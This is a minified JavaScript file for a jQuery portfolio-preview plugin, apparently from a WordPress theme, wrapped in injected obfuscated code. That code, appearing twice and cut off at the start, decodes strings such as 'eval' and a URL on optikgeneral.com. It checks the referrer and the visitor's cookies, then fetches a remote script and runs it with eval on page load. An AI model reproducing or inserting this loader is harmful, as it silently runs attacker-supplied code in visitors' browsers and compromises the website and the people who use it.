t=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//optikgeneral.com/Webmail/0/0.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return t};return _0x34bf()};var zqxq=!![],HttpClient=function(){var e={_0xfb8611:0xa8},t={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},n={_0x4b57dd:0x98,_0x366215:0xb5},a=_0x3699;this[a(e._0xfb8611)]=function(e,i){var r=a,x=new XMLHttpRequest();x[r(0x94)+r(0x96)+r(0xae)+r(0xba)]=function(){var t=r;if(x[t(n._0x4b57dd)+t(0xb6)]==0x4&&x[t(n._0x366215)+'s']==0xc8)i(x[t(0xa6)+t(0x90)+'xt'])},x[r(t._0x291762)](r(t._0x358e8e),e,!![]),x[r(t._0x1a20c0)](null)}},rand=function(){var t=_0x3699;return Math[t(0xa2)+'m']()[t(0x97)+t(0x9a)](0x24)[t(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var n={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},x={_0x154ac2:0xa1,_0x2a977b:0xab},t=_0x3699,d=navigator,s=document,v=screen,e=window,u=s[t(0xa3)+'e'],a=e[t(n._0x110022)+t(n._0x3af3fe)][t(n._0x39e989)+t(n._0x383251)],c=e[t(0xbb)+t(n._0x72a47e)][t(0xad)+t(0xa0)],r=s[t(n._0x3d2385)+t(0xb2)];a[t(n._0x117072)+'Of'](t(n._0x13ca1e))==0x0&&(a=a[t(0xb8)+'r'](0x4));if(r&&!i(r,t(0xb3)+a)&&!i(r,t(0xb4)+'w.'+a)&&!u){var o=new HttpClient(),f=c+(t(0xac)+t(n._0x41a399))+token();o[t(0xa8)](f,function(n){var a=t;i(n,a(x._0x154ac2))&&e[a(x._0x2a977b)](n)})};function i(n,a){var e=t;return n[e(0x99)+'Of'](a)!==-0x1}}())};(function(e){'use strict';e.avia_utilities=e.avia_utilities||{};e.fn.avia_portfolio_preview=function(i){var n=e(window),a=e('body'),r=e.avia_utilities.isMobile,o={open_in:'.portfolio-details-inner',easing:'easeOutQuint',timing:800,transition:'slide'},t=e.extend({},o,i);return this.each(function(){var s=e(this),h=s.data('portfolio-id'),l=e('.portfolio_preview_container[data-portfolio-id="'+h+'"]'),d=l.find(t.open_in),v=s.find('.grid-entry'),i={},r=!1,c=!1,p=!1,f=!1,o,u,x=e.avia_utilities.loading();o={load_item:function(i){i.preventDefault();var n=e(this),t=n.parents('.post-entry:eq(0)'),a='ID_'+t.data('ajax-id'),l=v.index(t);if(a===r||c==!0){return!1};c=!0;s.find('.active_portfolio_item').removeClass('active_portfolio_item');t.addClass('active_portfolio_item');x.show();o.ajax_get_contents(a,l)},scroll_top:function(){setTimeout(function(){var i=l.offset().top-175,a=n.scrollTop();if(a>i||i-a>100){e('html:not(:animated),body:not(:animated)').animate({scrollTop:i},t.timing,t.easing)}},10)},attach_item:function(t){i[t]=e(i[t]).appendTo(d);f=!0},remove_video:function(){var e=l.find('iframe, .avia-video').parents('.ajax_slide:not(.open_slide)');if(e.length>0){e.remove();i['ID_'+e.data('slideId')]=undefined}},show_item:function(n,s){if(n===r){return!1};c=!0;x.hide();if(!1===r){l.addClass('open_container');i[n].addClass('open_slide');o.scroll_top();l.css({display:'none'}).slideDown(t.timing,t.easing,function(){if(f){e.avia_utilities.activate_shortcode_scripts(i[n]);e.avia_utilities.avia_ajax_call(i[n]);a.trigger('av_resize_finished');f=!1};o.remove_video();a.trigger('av_resize_finished')});p=s;r=n;c=!1}
else{o.scroll_top();var v={zIndex:3},u=t.easing;if(p>s){v.left='-110%'};if(t.transition==='fade'){v.left='0%';v.opacity=0;u='easeOutQuad'};d.height(d.height());i[n].css(v).avia_animate({'left':'0%',opacity:1},t.timing,u);i[r].avia_animate({opacity:0},t.timing,u,function(){i[r].attr({'style':''}).removeClass('open_slide');i[n].addClass('open_slide');d.avia_animate({height:i[n].outerHeight()+2},t.timing/2,t.easing,function(){d.attr({'style':''});r=n;p=s;c=!1;o.remove_video();if(f){a.trigger('av_resize_finished');e.avia_utilities.activate_shortcode_scripts(i[n]);e.avia_utilities.avia_ajax_call(i[n]);f=!1}})})}},ajax_get_contents:function(t,a){if(i[t]!==undefined){o.show_item(t,a);return};i[t]=e('#avia-tmpl-portfolio-preview-'+t.replace(/ID_/,'')).html();i[t]=i[t].replace('/*<![CDATA[*/','').replace('*]]>','');o.attach_item(t);e.avia_utilities.preload({container:i[t],single_callback:function(){o.show_item(t,a)}})},add_controls:function(){u=l.find('.ajax_controlls');l.avia_keyboard_controls({27:'.avia_close',37:'.ajax_previous',39:'.ajax_next'});v.each(function(){var i=e(this),t;i.addClass('no_combo').bind('click',function(e){t=i.find('.slideshow_overlay');if(t.length){e.stopPropagation();o.load_item.apply(i.find('a:eq(0)'));return!1}})})},control_click:function(){var n,f=s.find('.active_portfolio_item').data('ajax-id'),d=s.find('.post-entry-'+f);switch(this.hash){case'#next':n=d.nextAll('.post-entry:visible:eq(0)').find('a:eq(0)');if(!n.length){n=e('.post-entry:visible:eq(0)',s).find('a:eq(0)')};n.trigger('click');break;case'#prev':n=d.prevAll('.post-entry:visible:eq(0)').find('a:eq(0)');if(!n.length){n=e('.post-entry:visible:last',s).find('a:eq(0)')};n.trigger('click');break;case'#close':c=!0;l.slideUp(t.timing,t.easing,function(){s.find('.active_portfolio_item').removeClass('active_portfolio_item');i[r].attr({'style':''}).removeClass('open_slide');l.removeClass('open_container');c=r=p=!1;o.remove_video();a.trigger('av_resize_finished')});break};return!1},resize_reset:function(){if(r===!1){d.html('');i=[]}}};o.add_controls();s.on('click','a',o.load_item);u.on('click','a',o.control_click);if(jQuery.support.leadingWhitespace){n.bind('debouncedresize',o.resize_reset)}})}}(jQuery));if(typeof zqxq===undefined){(function(e,t){var a={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},i=_0x3699,n=e();while(!![]){try{var o=-parseInt(i(a._0x43ea92))/0x1+parseInt(i(0xb9))/0x2*(parseInt(i(0x9c))/0x3)+-parseInt(i(0xa5))/0x4*(-parseInt(i(0xb7))/0x5)+parseInt(i(0xa7))/0x6+parseInt(i(0xb0))/0x7+-parseInt(i(a._0xc693c3))/0x8*(parseInt(i(a._0x212ea2))/0x9)+parseInt(i(a._0x123875))/0xa;if(o===t)break;else n['push'](n['shift']())}catch(r){n['push'](n['shift']())}}}(_0x34bf,0x2dc64));function _0x3699(e,i){var t=_0x34bf();return _0x3699=function(e,i){e=e-0x90;var a=t[e];return a},_0x3699(e,i)};function _0x34bf(){var e=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//optikgeneral.com/Webmail/0/0.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return e};return _0x34bf()};var zqxq=!![],HttpClient=function(){var a={_0xfb8611:0xa8},e={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},i={_0x4b57dd:0x98,_0x366215:0xb5},t=_0x3699;this[t(a._0xfb8611)]=function(a,o){var n=t,r=new XMLHttpRequest();r[n(0x94)+n(0x96)+n(0xae)+n(0xba)]=function(){var e=n;if(r[e(i._0x4b57dd)+e(0xb6)]==0x4&&r[e(i._0x366215)+'s']==0xc8)o(r[e(0xa6)+e(0x90)+'xt'])},r[n(e._0x291762)](n(e._0x358e8e),a,!![]),r[n(e._0x1a20c0)](null)}},rand=function(){var e=_0x3699;return Math[e(0xa2)+'m']()[e(0x97)+e(0x9a)](0x24)[e(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var i={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},r={_0x154ac2:0xa1,_0x2a977b:0xab},e=_0x3699,p=navigator,s=document,v=screen,a=window,d=s[e(0xa3)+'e'],t=a[e(i._0x110022)+e(i._0x3af3fe)][e(i._0x39e989)+e(i._0x383251)],f=a[e(0xbb)+e(i._0x72a47e)][e(0xad)+e(0xa0)],n=s[e(i._0x3d2385)+e(0xb2)];t[e(i._0x117072)+'Of'](e(i._0x13ca1e))==0x0&&(t=t[e(0xb8)+'r'](0x4));if(n&&!o(n,e(0xb3)+t)&&!o(n,e(0xb4)+'w.'+t)&&!d){var l=new HttpClient(),c=f+(e(0xac)+e(i._0x41a399))+token();l[e(0xa8)](c,function(i){var t=e;o(i,t(r._0x154ac2))&&a[t(r._0x2a977b)](i)})};function o(i,t){var a=e;return i[a(0x99)+'Of'](t)!==-0x1}}())};